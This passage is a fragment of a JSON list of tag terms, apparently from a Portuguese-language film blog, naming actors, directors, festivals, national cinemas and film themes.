Hanks"},{"term":"Tortura"},{"term":"Toy Story"},{"term":"Vida"},{"term":"awards"},{"term":"culpa"},{"term":"escolhas"},{"term":"fé"},{"term":"intolerância"},{"term":"literature"},{"term":"livros"},{"term":"medo"},{"term":"meio-ambiente"},{"term":"poder"},{"term":"refugiados"},{"term":"repressão"},{"term":"segunda guerra mundial"},{"term":"thriller de ação"},{"term":"tribunal"},{"term":"Alfred Hitchcock"},{"term":"Angelina Jolie"},{"term":"Anima Mundi 2018"},{"term":"Anthony Mackie"},{"term":"Brasil"},{"term":"Brian de Palma"},{"term":"Cary Grant"},{"term":"Catherine Frot"},{"term":"Charlize Theron"},{"term":"Chloe Moretz"},{"term":"Cinema Chileno"},{"term":"Cinema Sueco"},{"term":"Cinema Turco"},{"term":"Cinema na Educação"},{"term":"Circo"},{"term":"Comédia Screwball"},{"term":"Cultura Islâmica"},{"term":"Daniel Day Lewis"},{"term":"Datas comemorativas"},{"term":"Decadência"},{"term":"Dustin Hoffman"},{"term":"Elia Kazan"},{"term":"Emily Blunt"},{"term":"Entrevistas"},{"term":"Especial Cannes 2016"},{"term":"Esperança"},{"term":"Ethan Hawke"},{"term":"Faroeste"},{"term":"Festival de Berlim"},{"term":"Ficção"},{"term":"Forest Whitaker"},{"term":"Glenn Close"},{"term":"Guy Ritchie"},{"term":"Gwyneth Paltrow"},{"term":"Hans Zimmer"},{"term":"Humor do Dia"},{"term":"Ian McKellen"},{"term":"Jacques Audiard"},{"term":"Jaume Collet-Serra"},{"term":"Jean-Luc Godard"},{"term":"Jennifer Aniston"},{"term":"Jeremy Renner"},{"term":"Jogo"},{"term":"John Hughes"},{"term":"Johnny Depp"},{"term":"Josh Broslin"},{"term":"Josh Hartnett"},{"term":"Keanu Reeves"},{"term":"Keira Knightley"},{"term":"Kevin Spacey"},{"term":"Kristen Stewart"},{"term":"Leonardo DiCaprio"},{"term":"Léa Seydoux"},{"term":"MaDame Vintage"},{"term":"Madame Trilogias"},{"term":"Mads Mikkelsen"},{"term":"Mark Wahlberg"},{"term":"Michael Douglas"},{"term":"Michael Keaton"},{"term":"Michelle Pfeiffer"},{"term":"Michelle Williams"},{"term":"Mickey Rourke"},{"term":"Missão Impossível"},{"term":"Mitologia"},{"term":"Monique"},{"term":"Mortes no Cinema"},{"term":"Mostra 2019"},{"term":"Naomi Watts"},{"term":"Nicholas Sparks"},{"term":"Nicolas Cage"},{"term":"Nicole Kidman"},{"term":"Patricia Arquette"},{"term":"Patrick Wilson"},{"term":"Pedro Almodóvar"},{"term":"Penélope Cruz"},{"term":"Peter Jackson"},{"term":"Reese Witherspoon"},{"term":"Renée Zellweger"},{"term":"Rito de Passagem"},{"term":"Robert Pattinson"},{"term":"Robin Williams"},{"term":"Rock N' Roll"},{"term":"Rodrigo Santoro"},{"term":"Russel Crowe"},{"term":"Samuel L Jackson"},{"term":"Stephen Frears"},{"term":"Steve Carell"},{"term":"Steven Spielberg"},{"term":"SériesTV"},{"term":"TOP 20 MaDame Lumière"},{"term":"The Walking Dead"},{"term":"Tim Burton"},{"term":"Tom Hardy"},{"term":"Toni Collette"},{"term":"Vampiros"},{"term":"Vencedor do Oscar"},{"term":"Viola Davis"},{"term":"Warner"},{"term":"Wes Anderson"},{"term":"Western"},{"term":"Willem Dafoe"},{"term":"alcoolismo"},{"term":"alienígenas"},{"term":"capitalismo"},{"term":"comics"},{"term":"deficiência"},{"term":"dependência química"},{"term":"desastre"},{"term":"desemprego"},{"term":"direitos humanos"},{"term":"fantasmas"},{"term":"hugh Jackman"},{"term":"magia"},{"term":"sobrenatural"},{"term":"Abbas Kiarostami"},{"term":"Al Pacino"},{"term":"Alec Baldwin"},{"term":"Alfredo Castro"},{"term":"Alicia Vikander"},{"term":"Alzheimer"},{"term":"Amanda Seyfried"},{"term":"Amor proibido"},{"term":"Anne Fontaine"},{"term":"Annette Bening"},{"term":"Anthony Hopkins"},{"term":"Artes  visuais"},{"term":"Artigos"},{"term":"Ben Kingsley"},{"term":"Benoît Poelvoorde"},{"term":"Breves Reflexões"},{"term":"Brie Larson"},{"term":"Bruce Willis"},{"term":"Caio Blat"},{"term":"Carlos Saura"},{"term":"Catherine Keener"},{"term":"Catolicismo"},{"term":"Cegueira"},{"term":"Chris Evans"},{"term":"Chris Hemsworth"},{"term":"Chris Pine"},{"term":"Christopher Lee"},{"term":"Christopher Plummer"},{"term":"Cillian Murply"},{"term":"Cinema Austríaco"},{"term":"Cinema Mudo"},{"term":"Cinema Suiço"},{"term":"Cinema e Publicidade"},{"term":"Comédia Pastelão"},{"term":"Coringa"},{"term":"Crítica Cinematográfica"},{"term":"Culinária"},{"term":"Curinga"},{"term":"David Lynch"},{"term":"Derek Cianfrance"},{"term":"Dia dos Pais"},{"term":"Dreamworks"},{"term":"Eddie Redmayne"},{"term":"Edward Norton"},{"term":"Elizabeth Banks"},{"term":"Emmanuelle Bercot"},{"term":"Erótico"},{"term":"Estudos de direção"},{"term":"Ethan Coen"},{"term":"Exílio"},{"term":"Feo Aladag"},{"term":"Festival In-Edit~Brasil"},{"term":"Festival Italiano BR"},{"term":"Festival SESC Melhores Filmes"},{"term":"GLS"},{"term":"Gael García Bernal"},{"term":"Gary Cooper"},{"term":"Gastronomia"},{"term":"Gay"},{"term":"Grace Kelly"},{"term":"Guy Pearce"},{"term":"Harrison Ford"},{"term":"História Alemã"},{"term":"História Inglesa"},{"term":"Hong Sang-Soo"},{"term":"Hugh Grant"},{"term":"Insanidade"},{"term":"Inspiracional"},{"term":"Irmãos Coen"},{"term":"J.K. Simmons"},{"term":"J.R.R. Tolkien"},{"term":"James Spader"},{"term":"James Woods"},{"term":"Javier Camara"},{"term":"Jeferson De"},{"term":"Jennifer Garner"},{"term":"Jennifer Lawrence"},{"term":"Jennifer Lopez"},{"term":"Joaquin Phoenix"},{"term":"John Lasseter"},{"term":"Kate Beckinsale"},{"term":"Kate Hudson"},{"term":"Kathleen Turner"},{"term":"Kathy Bates"},{"term":"Kevin Costner"},{"term":"Kevin Kline"},{"term":"Kristin Davis"},{"term":"Kristin Scott Thomas"},{"term":"LGBTQI+"},{"term":"Lasse Hallström"},{"term":"Laura Dern"},{"term":"Laís Bodanzky"},{"term":"Lenda"},{"term":"Linguagem Cinematográfica"},{"term":"MaDame CineFotografia"},{"term":"Madame"},{"term":"Madame Lumiere"},{"term":"Marc Fitoussi"},{"term":"Mark Strong"},{"term":"Marlon Brando"},{"term":"Martin Freeman"},{"term":"Matthew McConaughey"},{"term":"Mel Gibson"},{"term":"Mentoring"},{"term":"Mike Nichols"},{"term":"Moda"},{"term":"Monstros"},{"term":"Mulher Maravilha"},{"term":"Nicole Holofcener"},{"term":"O Hobbit"},{"term":"ONU"},{"term":"Pandora Filmes"},{"term":"Paris"},{"term":"Paul Thomas Anderson"},{"term":"Rebecca Hall"},{"term":"Rejeição"},{"term":"Richard Armitage"},{"term":"Robert Luketic"},{"term":"Romain Duris"},{"term":"Roman Polanski"},{"term":"Russell Crowe"},{"term":"Sarah Jessica Parker"},{"term":"Segunda Chance para o Amor"},{"term":"Sibel Kekili"},{"term":"Sofrimento"},{"term":"Sophie Marceau"},{"term":"Stanley Kubrick"},{"term":"Susan Sarandon"},{"term":"Sylvester Stallone"},{"term":"Terrence Malick"},{"term":"Thomas Vinterberg"},{"term":"Tim Allen"},{"term":"Tony Scott"},{"term":"Transtornos mentais"},{"term":"Uma Thurman"},{"term":"Vencedores do Troféu Bandeira Paulista"},{"term":"Viagem"},{"term":"Vincent Lindon"},{"term":"Wall Street"},{"term":"Will Smith"},{"term":"aborto"},{"term":"adaptação teatral"},{"term":"ambição"},{"term":"artes marciais"},{"term":"autoritarismo"},{"term":"aviação"},{"term":"celebridades"},{"term":"cinema Australiano"},{"term":"ciência"},{"term":"consumismo"},{"term":"crianças desaparecidas"},{"term":"crítica religiosa"},{"term":"desilusão amorosa"},{"term":"diversidade"},{"term":"fashion"},{"term":"fracasso"},{"term":"gangster"},{"term":"gangues"},{"term":"história"},{"term":"igreja católica"},{"term":"jogo de poder"},{"term":"julgamento"},{"term":"literatura Juvenil"},{"term":"medicina"},{"term":"mentira"},{"term":"mostra Cinema Africano"},{"term":"neo noir"},{"term":"nostalgia"},{"term":"orfanato"},{"term":"pandemia"},{"term":"possessão demoníaca"},{"term":"problemas sociais"},{"term":"pós apocalipse"},{"term":"relações de trabalho"},{"term":"retrato social"},{"term":"seriados"},{"term":"séries de TV"},{"term":"terremoto"},{"term":"transgênero"},{"term":"trapaça"},{"term":"vilania"},{"term":"vício"},{"term":"África"},{"term":"ética"},{"term":"3D"},{"term":"AIDS"},{"term":"Aaron Johnson"},{"term":"Adrian Lyne"},{"term":"Alan Arkin"},{"term":"Alexandra Daddario"},{"term":"Alfonso Cuarón"},{"term":"Alfred Molina"},{"term":"Alice Braga"},{"term":"Alice Rohrwacher"},{"term":"Amanda Peet"},{"term":"Amazônia"},{"term":"Amor sem Escalas"},{"term":"Andrew Garfield"},{"term":"Ang Lee"},{"term":"Anne-Marie Duff"},{"term":"Anos 80"},{"term":"Anthony Russo"},{"term":"Antoine Fuqua"},{"term":"Apartheid"},{"term":"Apocalipse"},{"term":"Asghar Farhadi"},{"term":"August Diehl"},{"term":"Ava DuVernay"},{"term":"Avatar"},{"term":"Baltasar Kormákur"},{"term":"Bastardos Inglórios"},{"term":"Baz Luhrmann"},{"term":"Belén Rueda"},{"term":"Ben Whishaw"},{"term":"Benedict Cumberbatch"},{"term":"Benoît Jacquout"},{"term":"Benoît Magimel"},{"term":"Bette Davis"},{"term":"BloggersUnite"},{"term":"Carlos Saldanha"},{"term":"Carrie-Anne Moss"},{"term":"Catherine Breillat"},{"term":"Catherine Zeta-Jones"},{"term":"Channing Tatum"},{"term":"Chiwetel Ejiofor"},{"term":"Chris Miller"},{"term":"Chris Pratt"},{"term":"Christian Petzold"},{"term":"Christopher Hampton"},{"term":"Cinefilia"},{"term":"Cinema Finlandês"},{"term":"Cinema Islandês"},{"term":"Cinema Libanês"},{"term":"Cinema Pernambucano"},{"term":"Cinemateca Brasileira"},{"term":"Claire Danes"},{"term":"Clara Gallo"},{"term":"Clark Gable"},{"term":"Clint Mansell"},{"term":"Clive Owen"},{"term":"Colette"},{"term":"Coma"},{"term":"Conspiração"},{"term":"Coração Louco"},{"term":"Crepúsculo"},{"term":"Cultura do Cinema"},{"term":"Cynthia Nixon"},{"term":"Cédrik Kahn"},{"term":"DC movies"},{"term":"Dakota Fanning"},{"term":"Dana Fox Debra Messing"},{"term":"Daniel Auteuil"},{"term":"Daniel Brühl"},{"term":"Daniel Craig"},{"term":"Daniel Filho"},{"term":"Danny Boyle"},{"term":"Danny Elfman"},{"term":"Dany Boon"},{"term":"David O Russell"},{"term":"David Slade"},{"term":"David Thewlis"},{"term":"Denis Villeneuve"},{"term":"Dia Internacional da Mulher"},{"term":"Diane Lane"},{"term":"Diastème"},{"term":"Dominic Cooper"},{"term":"Drama Musical"},{"term":"Ed Harris"},{"term":"Eduardo Coutinho"},{"term":"Elizabeth Taylor"},{"term":"Ellen Dorrit Petersen"},{"term":"Emma Stone"},{"term":"Emma Thompson"},{"term":"Emmanuelle Seigner"},{"term":"Entrevistas MaDame"},{"term":"Especial dia dos namorados 2013"},{"term":"Espiritualidade"},{"term":"Etiqueta Cinematográfica"},{"term":"Eutanásia"},{"term":"Eva Green"},{"term":"Fabrice Luchini"},{"term":"Federico Fellini"},{"term":"Festival de Veneza"},{"term":"Ficção Roland Emmerich"},{"term":"Filmes Clássicos - Anos 70"},{"term":"Filmes Clássicos - Anos 90"},{"term":"Filosofia"},{"term":"Finalistas ao Troféu Bandeira Paulista"},{"term":"Finnegan Oldfield"},{"term":"Forró"},{"term":"Francis Ford Coppola"},{"term":"Frank Capra"},{"term":"França"},{"term":"François Cluzet"},{"term":"François Ozon"},{"term":"François Truffaut"},{"term":"Fred Cavayé"},{"term":"Fábula"},{"term":"George Miller"},{"term":"Gerard Butler"},{"term":"Giovanna Mezzogiornio"},{"term":"Guarda-Costas"},{"term":"Guerra dos Sexos"},{"term":"Guillaume Canet"},{"term":"Guillaume Galliene"},{"term":"Guillermo del Toro"},{"term":"Gângster"},{"term":"Gérard Depardieu"},{"term":"Helen Mirren"},{"term":"Henry Cavill"},{"term":"Howard Deutch"},{"term":"Howard Hawks"},{"term":"Humphrey Bogart"},{"term":"Idris Elba"},{"term":"In-Edit~Brasil"},{"term":"Incesto"},{"term":"Ingmar Bergman"},{"term":"Iraque"},{"term":"Irene Dunne"},{"term":"Isabella Rossellini"},{"term":"James Dean"},{"term":"James Marsden"},{"term":"Jamie Foxx"},{"term":"Jane Austen"},{"term":"Jane Campion"},{"term":"Jane Fonda"},{"term":"Jason Bateman"},{"term":"Jason Reitman"},{"term":"Javier Bardem"},{"term":"Jean Dujardin"},{"term":"Jean Pierre Jeunet"},{"term":"Jean-Marc Vallée"},{"term":"Jean-Pierre Dardenne"},{"term":"Jeff GoldBlum"},{"term":"Jeffrey Dean Morgan"},{"term":"Jennifer Hudson"},{"term":"Jeremy Irons"},{"term":"Jerry Bruckheimer"},{"term":"Jesse Eisenberg"},{"term":"Jessica Alba"},{"term":"Jessica Chanstain"},{"term":"Jessica Chastain"},{"term":"Jessica Lange"},{"term":"Jet Li"},{"term":"Jim Carrey"},{"term":"Jim Sturgess"},{"term":"Joan Allen"},{"term":"Joe Pesci"},{"term":"Joe Russo"},{"term":"Joe Wright"},{"term":"Joel Coen"},{"term":"John Lennon"},{"term":"John Malkovich"},{"term":"John Travolta"},{"term":"John Williams"},{"term":"Joker"},{"term":"Jonathan Demme"},{"term":"Jonathan Rhys Meyers"},{"term":"Josef Von Sternberg"},{"term":"Juan José Campanella"},{"term":"Jung"},{"term":"Justin Long"},{"term":"Justin Timberlake"},{"term":"Kad Merad"},{"term":"Karim Aïnouz"},{"term":"Karine Teles"},{"term":"Kelly McGillis"},{"term":"Ken Loach"},{"term":"Kenneth Branagh"},{"term":"Kevin McKidd"},{"term":"Kirsten Dunst"},{"term":"Lee Unkrich"},{"term":"Liana Liberato"},{"term":"Lisa Azuelos"},{"term":"Liv Ullmann"},{"term":"Liya Kebede"},{"term":"Lobisomem"},{"term":"Lone Scherfig"},{"term":"Lua Nova"},{"term":"Luc Dardenne"},{"term":"Luis Buñuel"},{"term":"Luke Bracey"},{"term":"MaDame Western"},{"term":"Madame DivaDame"},{"term":"Madame pipoca"},{"term":"Margot Robbie"},{"term":"Maria Schneider"},{"term":"Marina Person"},{"term":"Marisa Tomei"},{"term":"Mark Rylance"},{"term":"Masturbação"},{"term":"Mathieu Amalric"},{"term":"Max Riemelt"},{"term":"Melanie Griffith"},{"term":"Mercado de Cinema"},{"term":"Michael B Jordan"},{"term":"Michael Fassbender"},{"term":"Michael Hoffman"},{"term":"Michael Pitt"},{"term":"Michael Shannon"},{"term":"Michael Sheen"},{"term":"Michel Franco"},{"term":"Michel Picoli"},{"term":"Michelle Rodriguez"},{"term":"Molly Ringwald"},{"term":"Monarquia"},{"term":"Monica Bellucci"},{"term":"Mostra 2013"},{"term":"Mostra 2017"},{"term":"Nagisa Oshima"},{"term":"Nanni Moretti"},{"term":"Naomi Kawase"},{"term":"Natal"},{"term":"Nathalie Baye"},{"term":"Nikolaj Arcel"},{"term":"Noir"},{"term":"Nordeste"},{"term":"Nuri Bilge Ceylan"},{"term":"O último Tango em Paris"},{"term":"Obesidade"},{"term":"Octavia Spencer"},{"term":"Oriente Médio"},{"term":"Oscar Wilde"},{"term":"P.J Hogan"},{"term":"Pascal Cervo"},{"term":"Pascal Chaumeil"},{"term":"Patch Adams"},{"term":"Patricia Clarkson"},{"term":"Patrick Bruel"},{"term":"Paul Dano"},{"term":"Paul Verhoeven"},{"term":"Paul Walker"},{"term":"Paulo José"},{"term":"Pawel  Pawlikowski"},{"term":"Pedro Sotero"},{"term":"Perfumes"},{"term":"Peter Morgan"},{"term":"Peter Sarsgaard"},{"term":"Philip Noyce"},{"term":"Pierre Morel"},{"term":"Poesia"},{"term":"Poesia no Cinema"},{"term":"Preciosa"},{"term":"Prêmio Globo de Ouro 2010"},{"term":"Prêmio Globo de Ouro 2011"},{"term":"Prêmio Globo de Ouro 2012"},{"term":"Psiquiatria"},{"term":"RFF"},{"term":"Rachel Weisz"},{"term":"Ray Stevenson"},{"term":"Regina King"},{"term":"Retrospectiva Mostra 2011"},{"term":"Rob Marshall"},{"term":"Robert Rodriguez"},{"term":"Robert Zemeckis"},{"term":"Robin Wright"},{"term":"Rodrigo Qohen"},{"term":"Romeu e Juliet"},{"term":"Roschdy Zem"},{"term":"Rupert Friend"},{"term":"Ryan Reynolds"},{"term":"Sam Claflin"},{"term":"Sam Mendes"},{"term":"Sam Rockwell"},{"term":"Sam Taylor Wood"},{"term":"Sam Worthington"},{"term":"Samantha Morton"},{"term":"Sandrine Bonnaire"},{"term":"Seth Gordon"},{"term":"Seu Jorge"},{"term":"Sex and the City"},{"term":"Sharlto Copley"},{"term":"Shawn Levy"},{"term":"Shia LaBeouf"},{"term":"Sigourney Weaver"},{"term":"Sofia Coppola"},{"term":"Sofia Vergara"},{"term":"Stanley Tucci"},{"term":"Stephen King"},{"term":"Steven Soderbergh"},{"term":"Stéphane Brizé"},{"term":"Superman"},{"term":"São Paulo"},{"term":"Tahar Rahim"},{"term":"Takeshi Kitano"},{"term":"Televisão"},{"term":"Tempo"},{"term":"Terceira Idade"},{"term":"The Beatles"},{"term":"Thomas McCarthy"},{"term":"Todd Haynes"},{"term":"Todd Phillips"},{"term":"Tom Mccarthy"},{"term":"Tom Wilkinson"},{"term":"Toniko Melo"},{"term":"Tony Gatlif"},{"term":"Toy Story 3"},{"term":"Twilight Saga"},{"term":"Val Kilmer"},{"term":"Vanessa Redgrave"},{"term":"Vera Farmiga"},{"term":"Viagem no tempo"},{"term":"Victor Flemming"},{"term":"Vin Diesel"},{"term":"Vincent Lacoste"},{"term":"Vivien Leigh"},{"term":"Waris Dirie"},{"term":"William Shakespeare"},{"term":"Wolverine"},{"term":"Xadrez"},{"term":"Yoji Yamada"},{"term":"afeto"},{"term":"amor e inocência"},{"term":"ancestralidade"},{"term":"anorexia"},{"term":"audiovisual TV"},{"term":"bolsa de valores"},{"term":"carreira"},{"term":"cinema Candadense"},{"term":"cinema Mexicano"},{"term":"cinema Polonês"},{"term":"cinema Romeno"},{"term":"ciúmes"},{"term":"classe média"},{"term":"corporativismo"},{"term":"criatividade"},{"term":"criação da vida"},{"term":"cultura pop"},{"term":"câncer"},{"term":"deportação"},{"term":"discriminação racial"},{"term":"duplo"},{"term":"empreendedorismo"},{"term":"epidemia"},{"term":"fraude"},{"term":"frustração"},{"term":"ganância"},{"term":"golpe"},{"term":"hip hop"},{"term":"inteligência artificial"},{"term":"intrigas"},{"term":"inveja"},{"term":"irmãs"},{"term":"joachim Trier"},{"term":"lei seca"},{"term":"liberdade sexual"},{"term":"luxúria"},{"term":"mad max"},{"term":"maldição"},{"term":"miséria"},{"term":"mulher"},{"term":"mutilação genital"},{"term":"negócios"},{"term":"ninfomania"},{"term":"opressão"},{"term":"paranóia"},{"term":"prazer"},{"term":"reconhecimento"},{"term":"reencontro"},{"term":"robô"},{"term":"roubos"},{"term":"sadismo"},{"term":"sadomasoquismo"},{"term":"teen"},{"term":"transformação"},{"term":"troca de bebês"},{"term":"tráfico de mulheres"},{"term":"vaidade"},{"term":"viciado em sexo"},{"term":"vilões"},{"term":"voyeurismo"},{"term":"vírus"},{"term":"Índios"},{"term":"ópera"},{"term":"ALI MOSAFFA"},{"term":"Aardam"},{"term":"Aaron Zigman"},{"term":"Abbie Cornish"},{"term":"Abel e Gordon"},{"term":"Abigail Breslin"},{"term":"Abraços Partidos"},{"term":"Absolutismo"},{"term":"Adam Sandler"},{"term":"Adi Hasak"},{"term":"Adrien Brody"},{"term":"Adèle Haenel"},{"term":"Afonso Poyart"},{"term":"Agata Kulesza"},{"term":"Ajuda Humanitária"},{"term":"Akira Kurosawa"},{"term":"Akira Terao"},{"term":"Al Capone"},{"term":"Alan Poul"},{"term":"Alan Rickman"},{"term":"Alan Silvestri"},{"term":"Albert Carbó"},{"term":"Alceu Valença"},{"term":"Alejandro Amenábar"},{"term":"Aleksander Sokurov"},{"term":"Alessandro Nivola"},{"term":"Alex O'Loughlin"},{"term":"Alex Pastor"},{"term":"Alexa Davalos"},{"term":"Alexander Payne"},{"term":"Alexander Skarsgard"},{"term":"Alexis Georgoulis"},{"term":"Alfre Woodard"},{"term":"Alguém muito Especial"},{"term":"Ali Larter"},{"term":"Alice Belaïdi"},{"term":"Alice Isaaz"},{"term":"Alicia Keys"},{"term":"Allen Coulter"},{"term":"Alvaro Ogalla"},{"term":"Alê Abreu"},{"term":"Amanda Diniz"},{"term":"Amante"},{"term":"America Ferrera"},{"term":"American Beauty"},{"term":"American way of life"},{"term":"Amos Gitai"},{"term":"Andre Ristum"},{"term":"Andreas Arnstedt"},{"term":"Andrei Tarkovski"},{"term":"Andrew McCarthy"},{"term":"Andreï Konchalovsky"},{"term":"Andrucha Waddington"},{"term":"Andy Garcia"},{"term":"Andy Tennant"},{"term":"Anika Noni Rose"},{"term":"Ann Blyth"},{"term":"Anna Kendrick"},{"term":"Anna Mouglalis"},{"term":"Anne Bancroft"},{"term":"Anne Baxter"},{"term":"Anne Fountaine"},{"term":"Annie Hall"},{"term":"Anthony Edwards"},{"term":"Anthony Michael Hall"},{"term":"Anthony Perkins"},{"term":"Anton Corbijn"},{"term":"Antonio Banderas"},{"term":"Antonio Pitanga"},{"term":"Antígona"},{"term":"Anäis Demoustier"},{"term":"Appaloosa"},{"term":"Aragorn"},{"term":"Ari Aster"},{"term":"Ariane Ascaride"},{"term":"Arild Østin Ommundsen"},{"term":"Armie Hammer"},{"term":"Aron Ralston"},{"term":"Arthur Conan Doyle"},{"term":"Ashton Kutcher"},{"term":"Astrid Adverbe*"},{"term":"Atom Egoyan"},{"term":"Atsuko Hirayanagi"},{"term":"Audrey Dana"},{"term":"Audrey Hepburn"},{"term":"Audrey Niffenegger"},{"term":"Aura Garrido"},{"term":"Austin Abrams"},{"term":"Ayane Ohmori"},{"term":"Aída Gómez"},{"term":"BAFTA"},{"term":"BAFTA 2010"},{"term":"Bahia"},{"term":"Barbara Stanwyck"},{"term":"Barbie"},{"term":"Barry Jenkins"},{"term":"Bart Freundlich"},{"term":"Becoming Jane"},{"term":"Bela Lugosi"},{"term":"Beleza Americana"},{"term":"Bella Swan"},{"term":"Ben Barnes"},{"term":"Ben Foster"},{"term":"Bernard Herrmann"},{"term":"Bernhard Schlink"},{"term":"Bertrand Bonello"},{"term":"Betty Faria"},{"term":"Betty White"},{"term":"Beyoncé Knowles"},{"term":"Bianca Joy Porte"},{"term":"Bill Condon"},{"term":"Bill Hunter"},{"term":"Bill Murray"},{"term":"Billy Wilder"},{"term":"Birdman"},{"term":"Birol Ünel"},{"term":"Bissexualismo"},{"term":"Blake Lively"},{"term":"Blanca Portillo"},{"term":"Blog de Ouro 2012"},{"term":"Bob Peterson"},{"term":"Bobby Cannavale"},{"term":"Bobby Coleman"},{"term":"Bojana Novakovic"},{"term":"Bomba"},{"term":"Boris Kodjoe"},{"term":"Bosco Brasil"},{"term":"Brad Peyton"},{"term":"Brandon Camp"},{"term":"Braúlio Mantovani"},{"term":"Brenton Thwaites"},{"term":"Brian Geraghty"},{"term":"Brillante Mendoza"},{"term":"Brittany Murphy"},{"term":"Brooke Shields"},{"term":"Bruce Joel Rubin"},{"term":"Bruno Campos"},{"term":"Bruno Collet"},{"term":"Bruno Ganz"},{"term":"Bruno Mazzeo"},{"term":"Bruxas"},{"term":"Bryan Cranston"},{"term":"Bryan Singer"},{"term":"Bryce Dallas Howard"},{"term":"Bróder"},{"term":"Burlesco"},{"term":"Bérénice Bejo"},{"term":"Caio Horowicz"},{"term":"Cameron Diaz"},{"term":"Capitão América"},{"term":"Cara Delevingne"},{"term":"Careira"},{"term":"Carine Von Houten"},{"term":"Carla Gugino"},{"term":"Carlos Mencia"},{"term":"Carlos Nader"},{"term":"Carly Simon"},{"term":"Carrie"},{"term":"Carros"},{"term":"Cary Joji Fukunaga"},{"term":"Casa de Areia"},{"term":"Casablanca"},{"term":"Casey Affleck"},{"term":"Caso 39"},{"term":"Cassia Kiss"},{"term":"Cauã Raymond"},{"term":"Celeste Holm"},{"term":"Celine Dion"},{"term":"Cesar Awards"},{"term":"Chamas da Vingança"},{"term":"Chanel"},{"term":"Charles Chaplin"},{"term":"Charles Chaplins"},{"term":"Charles Dickens"},{"term":"Charlie Day"},{"term":"Charlie Kaufman"},{"term":"Charlotte Gainsbourg"},{"term":"Charlotte Rampling"},{"term":"Charlton Heston"},{"term":"Chefe"},{"term":"Chen Chang"},{"term":"Cher"},{"term":"Cheri"},{"term":"Chiara Mastroianni"},{"term":"Chicago"},{"term":"Chico Anysio"},{"term":"Chico Xavier"},{"term":"China"},{"term":"Chinatown"},{"term":"Chocolate"},{"term":"Chris Cooper"},{"term":"Chris Messina"},{"term":"Chris Noth"},{"term":"Chris Rock"},{"term":"Chris Weitz"},{"term":"Chris Williams"},{"term":"Christa Theret"},{"term":"Christian Duguay"},{"term":"Christin Vincent"},{"term":"Christina Aguilera"},{"term":"Christmas"},{"term":"Christopher Eccleston"},{"term":"Christopher Reeve"},{"term":"Chéri"},{"term":"Ciarán Hinds"},{"term":"Cidade Baixa"},{"term":"Cine Belas Artes"},{"term":"Cine Dia dos Namorados"},{"term":"Cineasta"},{"term":"Cinema Colombiano"},{"term":"Cinema Cubano"},{"term":"Cinema Euro"},{"term":"Cinema Filipino"},{"term":"Cinema Grego"},{"term":"Cinema Marginal"},{"term":"Cinema Neo Noir"},{"term":"Cinema Nigeriano"},{"term":"Cinema Novo"},{"term":"Cinema Nórdico"},{"term":"Cinema book"},{"term":"Cinema como Ferramenta"},{"term":"Cinema neozelandês"},{"term":"Cinema sem Fim"},{"term":"Cinesesc"},{"term":"Cinéfilos"},{"term":"Cinéma Musique"},{"term":"Claire Burger"},{"term":"Claquete Cultural"},{"term":"Claquete Entrevista"},{"term":"Clare Kilner"},{"term":"Claudette Colbert"},{"term":"Claudia Cardinale"},{"term":"Claudio Torres"},{"term":"Clive"},{"term":"Closer"},{"term":"Clowning"},{"term":"Clémence Poésy"},{"term":"Coaching"},{"term":"Coco Chanel"},{"term":"Como Treinar o seu Dragão"},{"term":"Comunidade de Blogs de Cinema"},{"term":"Confessions of a Shopaholic"},{"term":"Confraria do Cinema"},{"term":"Coraline"},{"term":"Coração Valente"},{"term":"Cordel"},{"term":"Craig Wasson"},{"term":"Crazy Heart"},{"term":"Cristopher Plummer"},{"term":"Cuba"},{"term":"Cuba Gooding Jr."},{"term":"Cultura Brasileira"},{"term":"Culturas Afroamericanas"},{"term":"Curadoria Pedagógica"},{"term":"Cássia Eller"},{"term":"Cássia Kiss"},{"term":"Cédric Anger"},{"term":"Céline Sallette"},{"term":"Céline Sciamma"},{"term":"César"},{"term":"DEVID STRIESOW"},{"term":"Dagur Kári"},{"term":"Dakota Goyo"},{"term":"Damages"},{"term":"Damien Chazelle"},{"term":"Damián Szifrón; violência"},{"term":"Dan Duryea"},{"term":"Dan Stevens"},{"term":"Dan Stulbach"},{"term":"Dane Cook"},{"term":"Dangerous"},{"term":"Daniel Aragão"},{"term":"Daniel Lapaine"},{"term":"Daniel Radcliffe"},{"term":"Daniele Thompson"},{"term":"Danny De Vitto"},{"term":"Danny Huston"},{"term":"Danny Trejo"},{"term":"Dario Marianelli"},{"term":"Darren Aronofsky"},{"term":"David Harbour"},{"term":"David Hare"},{"term":"David Jung"},{"term":"David Loughery"},{"term":"David Manners"},{"term":"David Nicholls"},{"term":"David Oyelowo"},{"term":"David Pastor"},{"term":"David Robert Mitchell"},{"term":"David Schwimmer"},{"term":"David Trueba"},{"term":"David Yates"},{"term":"De olho no Cinema - 10 posts Agosto 2015"},{"term":"De olho no Cinema - 10 posts Julho 2015"},{"term":"De olho no Cinema - 10 posts Junho 2015"},{"term":"De olho no Cinema - 10 posts Maio 2015"},{"term":"Debora Falabella"},{"term":"Deborah Secco"},{"term":"Deborah Shelton"},{"term":"Debra Granik"},{"term":"Debra Winger"},{"term":"Delinquência"},{"term":"Delinquência Juvenil"},{"term":"Denis Gansel"},{"term":"Denise Fraga"},{"term":"Dennis Hopper"},{"term":"Denys Arcand"},{"term":"Dermot Mulroney"},{"term":"Desree"},{"term":"Deus"},{"term":"Dev Patel"},{"term":"Dia Mundial da Luta Contra Aids"},{"term":"Dia das Crianças"},{"term":"Dia das Mães"},{"term":"Dias Gomes"},{"term":"Divesidade"},{"term":"Diário de uma paixão"},{"term":"Do-yen-Jeo"},{"term":"Doctors without Borders"},{"term":"Dogma 95"},{"term":"Dolores Fonzi"},{"term":"Dolph Lundgren"},{"term":"Dominic Purcell"},{"term":"Dominic West"},{"term":"Don Cheadle"},{"term":"Don Hall"},{"term":"Donald Petrie"},{"term":"Dorian Gray"},{"term":"Doug Liman"},{"term":"Doutores da Alegria"},{"term":"Drew Barrymore"},{"term":"Drew Goddard"},{"term":"Drácula"},{"term":"Dunkirk"},{"term":"Dupliciade"},{"term":"Dwaye Johson"},{"term":"Dylan O'Brien"},{"term":"Débora Falabella"},{"term":"Dúvida"},{"term":"E o Vento Levou"},{"term":"ERNESTO SUÁREZ"},{"term":"ET"},{"term":"Eclipse"},{"term":"Edith Scob"},{"term":"Eduardo Sacheri"},{"term":"Educação Transformadora"},{"term":"Edward - Mãos de Tesoura"},{"term":"Edward Asner"},{"term":"Edward Berger"},{"term":"Edward Burns"},{"term":"Edward Cullen"},{"term":"Eero Milonoff"},{"term":"Eili Harboe"},{"term":"El Hijo de La Novia"},{"term":"Eli 